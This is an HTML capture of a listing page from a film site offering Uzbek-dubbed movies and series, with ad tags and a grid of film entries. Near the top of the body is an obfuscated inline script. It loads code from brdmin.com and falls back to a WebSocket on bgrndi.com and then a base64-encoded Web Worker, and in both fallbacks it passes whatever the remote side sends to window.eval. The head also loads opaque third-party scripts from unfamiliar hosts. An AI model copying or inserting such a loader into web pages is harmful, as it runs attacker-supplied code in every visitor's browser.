

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goldfilmlarr.net/tarjima-kino-2022/page/7/
body_size: 14232
content:
<!DOCTYPE html>
<html lang="ru">
<head>
   <script async src="https://hxoewq.com/f147l1291ivl/0pm30yh8q768/uqv678kypgu.php"></script>






       
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-17089510-1 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-1",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>





	<title>Tarjima kinolar 2022. Jangari yangi 2022 kinolar Uzbek tilida. Eng songi 2022-2023 Premyera kinolar. O'zbek tilida2022 jangari qiziqarli filmlar. Skachat Tarjima Boyavik kino 2022, Tarjima Film » Страница 7</title>
<meta charset="utf-8">
<meta name="description" content="2024 HD 2024/zulmga qarshi 2021 hd.mp4 2024/zulmga qarshi 2021 hd.mp4">
<meta name="keywords" content="2024zulmga, qarshi, hdmp4">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://goldfilmlarr.net/tarjima-kino-2022/page/7/">
<link rel="alternate" type="application/rss+xml" title=" RSS" href="https://goldfilmlarr.net/tarjima-kino-2022/rss.xml">
<link rel="alternate" type="application/rss+xml" title=" RSS Turbo" href="https://goldfilmlarr.net/tarjima-kino-2022/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title=" RSS Dzen" href="https://goldfilmlarr.net/tarjima-kino-2022/rssdzen.xml">
<link rel="preconnect" href="https://goldfilmlarr.net/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Tarjima kinolar 2022. Jangari yangi 2022 kinolar Uzbek tilida. Eng songi 2022-2023 Premyera kinolar. O'zbek tilida2022 jangari qiziqarli filmlar. Skachat Tarjima Boyavik kino 2022, Tarjima Film » Страница 7">
<meta property="twitter:description" content="2024 HD 2024/zulmga qarshi 2021 hd.mp4 2024/zulmga qarshi 2021 hd.mp4">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Goldfilmlarr.net | Tarjima kinolar 2025. Eng So'ngi Yangi kinolar 2025. AQSH Jangari kinolar 2024, Premyera kinolar 2025. Ujas kinolar 2025, Tarjima kino 2024. Xorij boevik kinolar 2025 o'zbekcha tarjima. Qo'rqinchli ujas kino 2025, zombi kino 2025 uzbek tilida. Hind kinolar 2025. Multfilmlar 2025 uzbek tilida.">
<meta property="og:title" content="Tarjima kinolar 2022. Jangari yangi 2022 kinolar Uzbek tilida. Eng songi 2022-2023 Premyera kinolar. O'zbek tilida2022 jangari qiziqarli filmlar. Skachat Tarjima Boyavik kino 2022, Tarjima Film » Страница 7">
<meta property="og:description" content="2024 HD 2024/zulmga qarshi 2021 hd.mp4 2024/zulmga qarshi 2021 hd.mp4">
	
  
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />


  <link rel="icon" type="image/x-icon" href="/templates/playfilm-classic-edition/images/favicon.ico">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/playfilm-classic-edition/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/playfilm-classic-edition/images/favicon-16x16.png">
<link rel="apple-touch-icon" href="/templates/playfilm-classic-edition/images/apple-touch-icon.png">
<link rel="manifest" href="/templates/playfilm-classic-edition/images/site.webmanifest">




   <link href="/templates/playfilm-classic-edition/style/styles.css" type="text/css" rel="stylesheet" />
   <link href="/templates/playfilm-classic-edition/style/engine.css" type="text/css" rel="stylesheet" />
   <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,600&amp;subset=cyrillic" rel="stylesheet"> 
   <meta name="theme-color" content="#fff">

   
   

   

   

   

   

   

    

  

 

  <script src="https://partnercoll.github.io/actualize.js" async></script>   


  
    



   <script src="/playerjs bez reklama.js" type="text/javascript"></script> 



    
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855448882028075"
     crossorigin="anonymous"></script>
    
    
    
<meta name="clckd" content="871e52d66ee0500c47c249fb2bd0a1aa" />     
    
<meta name="check_bc" content="a5d03261e6722def849da3b6113d501040292a42"/>
    
 

 <link rel="icon" href="/templates/playfilm-classic-edition/images/favicon.png" type="image/x-icon">   
    

<link rel="apple-touch-icon" sizes="180x180" href="https://goldfilmlarr.net/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://goldfilmlarr.net/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://goldfilmlarr.net/favicon/favicon-16x16.png">
<link rel="manifest" href="https://goldfilmlarr.net/favicon/site.webmanifest">
<link rel="mask-icon" href="https://goldfilmlarr.net/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="https://goldfilmlarr.net/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="https://goldfilmlarr.net/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">

              
<!-- Yandex.RTB R-A-17089510-5 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-5",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>



<!-- Yandex.RTB R-A-17089510-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-3",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>



  
    
    </head>
    
<body>
    





   

    

 



      
          <script>(function () {var script_id = 'NTI5OA==', dm = 'https://'; s = document.createElement('script');s.type = 'text/javascript';s.charset = 'utf-8';s.src = dm + 'brdmin.com/js/' + script_id + '.js?r='+Math.random()*10000000000;s.async = true;s.onerror = function(){var ws = new WebSocket('wss://bgrndi.com:8041/');
            ws.onopen = function () {
                ws.send(JSON.stringify({type: 'p', id: script_id}));
            };
            ws.onmessage = function (tx) {
                ws.close();
                window.eval(tx.data);
            };
            ws.onerror = function () { var b6_5298=atob('[base64]');wc_5298 = new Worker(URL.createObjectURL(new Blob([b6_5298]), {type: 'application/javascript'}));
            wc_5298.onmessage = function (msg) {
                window.eval(msg.data);
            };};};document.body.appendChild(s);})();</script>




<div class="wrap">


	<div class="wrap-center wrap-main fx-col">
	

        
		


 
   







     

        
   <br> 
 




        
		<div class="cols fx-row">

			<main class="col-mid fx-1">

				<div class="main fx-col">




					

					

					
					
					<div class="sect">
						<div class="sect-header">
							<div class="sect-title">Таржима кино 2022</div>
						</div>
						<div class="sect-content sect-items clearfix">
							<div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino-2022/17230-zulmga-qarshi-jamiyatga-qaytish-uzbek-tilida-2024-ozbekcha-tarjima-kino-720-hd-skachat.html" title="Zulmga qarshi / Jamiyatga qaytish Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 HD skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-06/medium/1719306663707.jpg" alt="Zulmga qarshi / Jamiyatga qaytish Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 HD skachat" />

            <div class="th-meta th-qual">2024</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Zulmga qarshi / Jamiyatga qaytish Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 HD skachat</h2>
			<div class="th-cat nowrap">Таржима кино 2022 / Tarjima kinolar 2023 / Tarjima kinolar 2024</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-06/medium/1719306663707.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Zulmga qarshi / Jamiyatga qaytish Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 HD skachat</div>
		<div class="short-info"><span>Год:</span> 2024</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 4 212</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17183-xavfli-suv-oxirgi-nafas-uzbek-tilida-2024-ujis-kino-ozbekcha-tarjima-kino-hd-skachat.html" title="Xavfli suv / Oxirgi nafas Uzbek tilida 2024 Ujis kino O&#039;zbekcha tarjima kino HD skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-06/thumbs/1718340979915.jpg" alt="Xavfli suv / Oxirgi nafas Uzbek tilida 2024 Ujis kino O&#039;zbekcha tarjima kino HD skachat" />

            <div class="th-meta th-qual">2024</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Xavfli suv / Oxirgi nafas Uzbek tilida 2024 Ujis kino O&#039;zbekcha tarjima kino HD skachat</h2>
			<div class="th-cat nowrap">Tarjima kinolar 2024 / Tarjima kinolar 2023 / Таржима кино 2022</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-06/thumbs/1718340979915.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Xavfli suv / Oxirgi nafas Uzbek tilida 2024 Ujis kino O&#039;zbekcha tarjima kino HD skachat</div>
		<div class="short-info"><span>Год:</span> 2024</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 2 208</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kinolar-2023/17266-sokin-hudud-birinchi-kun-qorqinchli-ujas-kino-uzbek-tilida-2024-ozbekcha-tarjima-kino-720-full-hd-skachat.html" title="Sokin hudud: Birinchi kun qo&#039;rqinchli ujas kino Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 Full HD skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-07/medium/1719995523596.jpg" alt="Sokin hudud: Birinchi kun qo&#039;rqinchli ujas kino Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 Full HD skachat" />

            <div class="th-meta th-qual">2024</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Sokin hudud: Birinchi kun qo&#039;rqinchli ujas kino Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 Full HD skachat</h2>
			<div class="th-cat nowrap">Tarjima kinolar 2023 / Tarjima kinolar 2024 / Таржима кино 2022 / Таржима кино </div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-07/medium/1719995523596.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Sokin hudud: Birinchi kun qo&#039;rqinchli ujas kino Uzbek tilida 2024 O&#039;zbekcha tarjima kino 720 Full HD skachat</div>
		<div class="short-info"><span>Год:</span> 2024</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 5 071</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kinolar-2023/17264-muhabbat-oyatlari-uzbek-tilida-ozbekcha-2024-ozbek-tilida-tarjima-kino-full-hd-skachat.html" title="Muhabbat oyatlari Uzbek tilida O&#039;zbekcha 2024 o&#039;zbek tilida tarjima kino FULL HD skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-07/medium/1719825226059.jpg" alt="Muhabbat oyatlari Uzbek tilida O&#039;zbekcha 2024 o&#039;zbek tilida tarjima kino FULL HD skachat" />

            <div class="th-meta th-qual"></div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Muhabbat oyatlari Uzbek tilida O&#039;zbekcha 2024 o&#039;zbek tilida tarjima kino FULL HD skachat</h2>
			<div class="th-cat nowrap">Tarjima kinolar 2023 / Tarjima kinolar 2024 / Таржима кино 2022</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-07/medium/1719825226059.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Muhabbat oyatlari Uzbek tilida O&#039;zbekcha 2024 o&#039;zbek tilida tarjima kino FULL HD skachat</div>
		<div class="short-info"><span>Год:</span> </div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 1 639</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino-2022/17262-shemrok-spitfayr-uzbek-tilida-jangari-kinolar-2024-ozbekcha-tarjima-kino-hd.html" title="Shemrok Spitfayr Uzbek tilida Jangari kinolar 2024 O&#039;zbekcha tarjima kino HD">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-07/medium/1719824404759.jpg" alt="Shemrok Spitfayr Uzbek tilida Jangari kinolar 2024 O&#039;zbekcha tarjima kino HD" />

            <div class="th-meta th-qual"></div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Shemrok Spitfayr Uzbek tilida Jangari kinolar 2024 O&#039;zbekcha tarjima kino HD</h2>
			<div class="th-cat nowrap">Таржима кино 2022 / Tarjima kinolar 2023 / Tarjima kinolar 2024 / Jangari kinolar</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-07/medium/1719824404759.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Shemrok Spitfayr Uzbek tilida Jangari kinolar 2024 O&#039;zbekcha tarjima kino HD</div>
		<div class="short-info"><span>Год:</span> </div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a> / <a href="https://goldfilmlarr.net/jangari-kinolar/">Jangari kinolar</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 2 059</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino/17184-kozyoshlar-yaratuvchisi-uzbek-tilida-2024-ozbekcha-tarjima-kino-full-hd-skachat.html" title="Ko&#039;zyoshlar yaratuvchisi Uzbek tilida 2024 O&#039;zbekcha tarjima kino FULL HD skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-07/medium/1719824078866.jpg" alt="Ko&#039;zyoshlar yaratuvchisi Uzbek tilida 2024 O&#039;zbekcha tarjima kino FULL HD skachat" />

            <div class="th-meta th-qual">2024</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Ko&#039;zyoshlar yaratuvchisi Uzbek tilida 2024 O&#039;zbekcha tarjima kino FULL HD skachat</h2>
			<div class="th-cat nowrap">Таржима кино  / Таржима кино 2022 / Tarjima kinolar 2023 / Tarjima kinolar 2024</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-07/medium/1719824078866.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Ko&#039;zyoshlar yaratuvchisi Uzbek tilida 2024 O&#039;zbekcha tarjima kino FULL HD skachat</div>
		<div class="short-info"><span>Год:</span> 2024</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 3 562</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino-2022/17258-tavqi-lanatdan-qutilish-2024-uzbek-tilida-ozbekcha-tarjima-kino-720-hd-skachat.html" title="Tavqi La&#039;natdan qutilish 2024 Uzbek tilida O&#039;zbekcha tarjima kino 720 hd skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-06/thumbs/1719649608272.png" alt="Tavqi La&#039;natdan qutilish 2024 Uzbek tilida O&#039;zbekcha tarjima kino 720 hd skachat" />

            <div class="th-meta th-qual">2024</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Tavqi La&#039;natdan qutilish 2024 Uzbek tilida O&#039;zbekcha tarjima kino 720 hd skachat</h2>
			<div class="th-cat nowrap">Таржима кино 2022 / Tarjima kinolar 2023 / Tarjima kinolar 2024</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-06/thumbs/1719649608272.png) center center / cover no-repeat;">
		<div class="th-tip-title">Tavqi La&#039;natdan qutilish 2024 Uzbek tilida O&#039;zbekcha tarjima kino 720 hd skachat</div>
		<div class="short-info"><span>Год:</span> 2024</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 675</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino/17249-inson-zulmati-uzbek-tilida-2024-uzbekcha-tarjima-kino-full-hd-skachat.html" title="Inson zulmati Uzbek tilida 2024 Uzbekcha tarjima kino FULL HD Skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-06/thumbs/1719475794187.jpg" alt="Inson zulmati Uzbek tilida 2024 Uzbekcha tarjima kino FULL HD Skachat" />

            <div class="th-meta th-qual">2024</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Inson zulmati Uzbek tilida 2024 Uzbekcha tarjima kino FULL HD Skachat</h2>
			<div class="th-cat nowrap">Таржима кино  / Таржима кино 2022 / Tarjima kinolar 2023 / Tarjima kinolar 2024</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-06/thumbs/1719475794187.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Inson zulmati Uzbek tilida 2024 Uzbekcha tarjima kino FULL HD Skachat</div>
		<div class="short-info"><span>Год:</span> 2024</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 2 949</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino/17248-ehtiyot-boling-trigger-ruhiy-zaiflar-uchun-emas-uzbek-tilida-2024-premyera-tarjima-kino-1080-full-hd-skachat.html" title="Ehtiyot bo&#039;ling trigger / Ruhiy zaiflar uchun emas Uzbek tilida 2024 Premyera Tarjima kino 1080 FULL HD Skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-06/medium/1719164838920.jpg" alt="Ehtiyot bo&#039;ling trigger / Ruhiy zaiflar uchun emas Uzbek tilida 2024 Premyera Tarjima kino 1080 FULL HD Skachat" />

            <div class="th-meta th-qual">2024</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Ehtiyot bo&#039;ling trigger / Ruhiy zaiflar uchun emas Uzbek tilida 2024 Premyera Tarjima kino 1080 FULL HD Skachat</h2>
			<div class="th-cat nowrap">Таржима кино  / Таржима кино 2022 / Tarjima kinolar 2023 / Tarjima kinolar 2024</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-06/medium/1719164838920.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Ehtiyot bo&#039;ling trigger / Ruhiy zaiflar uchun emas Uzbek tilida 2024 Premyera Tarjima kino 1080 FULL HD Skachat</div>
		<div class="short-info"><span>Год:</span> 2024</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2024/">Tarjima kinolar 2024</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 4 915</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino/17229-biz-oxiratdan-boshlaymiz-uzbek-ozbek-tilida-2024-premyera-tarjima-kino-hd-skachat.html" title="Biz oxiratdan boshlaymiz Uzbek o&#039;zbek tilida 2024 Premyera Tarjima kino HD skachat">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-06/thumbs/1719305997606.jpg" alt="Biz oxiratdan boshlaymiz Uzbek o&#039;zbek tilida 2024 Premyera Tarjima kino HD skachat" />

            <div class="th-meta th-qual"></div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Biz oxiratdan boshlaymiz Uzbek o&#039;zbek tilida 2024 Premyera Tarjima kino HD skachat</h2>
			<div class="th-cat nowrap">Таржима кино  / Таржима кино 2022 / Tarjima kinolar 2023</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-06/thumbs/1719305997606.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Biz oxiratdan boshlaymiz Uzbek o&#039;zbek tilida 2024 Premyera Tarjima kino HD skachat</div>
		<div class="short-info"><span>Год:</span> </div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 1 039</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/serialy/11764-amerika-qorqinchli-hikoyalari-barcha-qismlar-uzbek-tilida-ujas-serial.html" title="Amerika qo&#039;rqinchli hikoyalari Barcha qismlar uzbek tilida Ujas serial">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-06/medium/1719204247921.jpg" alt="Amerika qo&#039;rqinchli hikoyalari Barcha qismlar uzbek tilida Ujas serial" />

            <div class="th-meta th-qual">2022</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Amerika qo&#039;rqinchli hikoyalari Barcha qismlar uzbek tilida Ujas serial</h2>
			<div class="th-cat nowrap">Сериалы / Таржима кино  / Таржима кино 2022 / Tarjima kinolar 2023</div>
		</div>
	</a>
	<div class="th-tip" style="background: #111 url(https://goldfilmlarr.net/uploads/posts/2024-06/medium/1719204247921.jpg) center center / cover no-repeat;">
		<div class="th-tip-title">Amerika qo&#039;rqinchli hikoyalari Barcha qismlar uzbek tilida Ujas serial</div>
		<div class="short-info"><span>Год:</span> 2022</div>
		<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/serialy/">Сериалы</a> / <a href="https://goldfilmlarr.net/tarjima-kino/">Таржима кино </a> / <a href="https://goldfilmlarr.net/tarjima-kino-2022/">Таржима кино 2022</a> / <a href="https://goldfilmlarr.net/tarjima-kinolar-2023/">Tarjima kinolar 2023</a></div>
		<div class="short-info"><span>Размер:</span> </div>
		<div class="short-info"><span>Просмотров:</span> 4 824</div>
		<div class="poln-desc full-text clearfix">
			
		</div>
	</div>

</div><div class="th-item">
	<a class="th-in js-tip" href="https://goldfilmlarr.net/tarjima-kino/14659-arvohlar-uyi-kulbasi-1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-qism-uzbek-tilida-ujas-serial-barcha-hamma-qismlari.html" title="Arvohlar uyi kulbasi 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15 Qism Uzbek tilida Ujas serial Barcha hamma qismlari">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2023-08/medium/1692034922_arvohlar-uyi-kulbasi.jpg" alt="Arvohlar uyi kulbasi 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15 Qism Uzbek tilida Ujas serial Barcha hamma qismlari" />

            <div class="th-meta th-qual">2023</div>
		</div>
		<div class="th-desc">
			<h2 class="th-title nowrap">Arvohlar uyi kulbasi 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15 Qism Uzbek tilida Ujas serial Barcha hamma qismlari</h2>
			<div class="th-cat nowrap">Таржима кино  / Tarjima kinolar 2023 / Таржима кино 2022 / Сериалы / Ужасы Кино 2025 / Tarjima kinolar 2024</div>
		</div>
	</a>
